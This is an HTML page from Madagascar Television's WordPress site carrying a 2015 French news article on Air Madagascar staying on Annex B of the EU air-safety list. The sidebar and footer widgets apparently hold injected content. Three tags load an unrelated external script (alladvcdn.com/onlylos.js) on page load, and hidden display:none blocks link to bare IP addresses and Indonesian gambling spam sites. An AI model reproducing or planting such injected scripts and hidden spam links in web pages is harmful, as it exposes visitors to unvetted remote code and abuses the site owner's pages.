

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/transport-aerien-madagascar-toujours-dans-lannexe-b/
body_size: 8805
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Transport aérien : Madagascar toujours dans l’annexe B | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Transport aérien : Madagascar toujours dans l’annexe B Flux des commentaires" href="https://matv.mg/transport-aerien-madagascar-toujours-dans-lannexe-b/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/66196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/transport-aerien-madagascar-toujours-dans-lannexe-b/" />
<link rel='shortlink' href='https://matv.mg/?p=66196' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Ftransport-aerien-madagascar-toujours-dans-lannexe-b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Ftransport-aerien-madagascar-toujours-dans-lannexe-b%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-66196 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/turkish-airlines-la-compagnie-aerienne-desservira-madagascar/" rel="prev"><span class="meta-nav">&larr;</span> Turkish Airlines : La compagnie aérienne desservira Madagascar</a></div>
					<div class="nav-next"><a href="https://matv.mg/greve-air-madagascar-73-des-vols-annules/" rel="next">Grève Air Madagascar : 73% des vols annulés <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-66196" class="post-66196 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Transport aérien : Madagascar toujours dans l’annexe B</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/transport-aerien-madagascar-toujours-dans-lannexe-b/" title="09:32" rel="bookmark"><span class="entry-date">29 juin 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Transport aérien : Madagascar toujours dans l’annexe B</strong></p>
<p style="text-align: center;"><a href="http://matv.mg/wp-content/uploads/2015/06/8819.jpg"><img decoding="async" class="alignnone size-medium wp-image-66197" alt="88" src="http://matv.mg/wp-content/uploads/2015/06/8819-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2015/06/8819-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2015/06/8819-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2015/06/8819.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><em><strong>Madagascar figure dans l’Annexe B de la liste noire de l’Union Européenne depuis 2011. L’annexe B ne frappe pas Air Madagascar d’interdiction mais de « restriction de vol » sur le ciel européen. Cette liste a été mise à jour le 25 Juin dernier : le sort de Madagascar reste inchangé.<span id="more-66196"></span></strong></em></p>
<p style="text-align: justify;">“Il est estimé qu&rsquo;il n&rsquo;y a pas lieu, à ce stade, de modifier la liste de l&rsquo;Union des transporteurs aé-riens qui font l&rsquo;objet d&rsquo;une interdiction d&rsquo;exploitation au sein de l&rsquo;Union en ce qui concerne les transporteurs aériens de Madagascar” , peut-on lire dans le Règlement d&rsquo;exécution (UE) 2015/ 1014 de la Commission Européenne du 25 juin 2015 modifiant le règlement (CE) n° 474/2006 établissant la liste communautaire des transporteurs aériens qui font l&rsquo;objet d&rsquo;une interdiction d&rsquo;exploi- tation dans la Communauté. Air Madagascar continue ainsi de figurer dans l’annexe B, signifiant que la compagnie est frappée par des restrictions de vol. La sanction a été appliquée en 2011 à deux Boeing 767-300 défectueux, dont l’un, d’ailleurs, a depuis été restitué à son propriétaire. Pour desservir l’Europe, la compagnie a loué  un Airbus A340-300 immatriculé en Islande, avec équipage islandais, auprès de la société Air Atlanta Icelandic.</p>
<p><strong>Discussions avec les autorités</strong><br />
Il est rapporté dans la publication de l’Union Européenne que la Commission, assistée par l’AESA, a organisé une réunion de concertation le 28 avril 2015 avec l’ACM et des représentants du transporteur aérien, Air Madagascar. Lors de cette réunion, l’ACM et le transporteur aérien ont fourni des informations sur les progrès réalisés dans la mise en œuvre des plans de mesures correctives et préventives qu&rsquo;ils ont respectivement entrepris pour répondre aux préoccupations de sécurité soulevées au cours de la mission d&rsquo;évaluation de l&rsquo;UE à Madagascar en février 2014.<br />
Outre les informations sur son plan de mesures préventives et correctives, le transporteur aérien Air Mada- gascar a fourni les dernières précisions en ce qui concerne l&rsquo;évolution de sa flotte. A noter qu’actuellement les deux aéronefs de type ATR 72-600 ont déjà  été livrés. Les deux aéronefs de type Boeing 737-300 devaient également été remplacés par des aéronefs de type Boeing 737-700 au cours du quatrième trimestre de 2015.</p>
<p><strong>Le « oui…mais » de la Commission</strong><br />
Bien que la Commission ait salué les progrès qu&rsquo;ils ont réalisés dans la mise en place de nouveaux procédés ou l&rsquo;amélioration de ceux qui existent, elle n’a pas manqué pas d’insister  sur la nécessité pour les deux organisations d&rsquo;avoir la capacité de mettre en œuvre efficacement ces processus. « La Commission recommande de progresser pas à pas et d&rsquo;éviter que des procédures ne soient mises en œuvre que partiellement, comme cela a été constaté au cours de la visite d&rsquo;évaluation de l&rsquo;Union à Madagascar en février 2014 ».<br />
Recueillis par</p>
<p style="text-align: right;"><strong>C.R</strong></p>
<p style="text-align: justify;"><a href="https://matv.mg/transport-aerien-madagascar-toujours-dans-lannexe-b/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/transport-aerien-madagascar-toujours-dans-lannexe-b/print/" title="Imprimer" rel="nofollow">Imprimer</a></p>
<p style="text-align: justify;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/transport-aerien-madagascar-toujours-dans-lannexe-b/" title="Permalien pour Transport aérien : Madagascar toujours dans l’annexe B" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/turkish-airlines-la-compagnie-aerienne-desservira-madagascar/" rel="prev"><span class="meta-nav">&larr;</span> Turkish Airlines : La compagnie aérienne desservira Madagascar</a></div>
					<div class="nav-next"><a href="https://matv.mg/greve-air-madagascar-73-des-vols-annules/" rel="next">Grève Air Madagascar : 73% des vols annulés <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

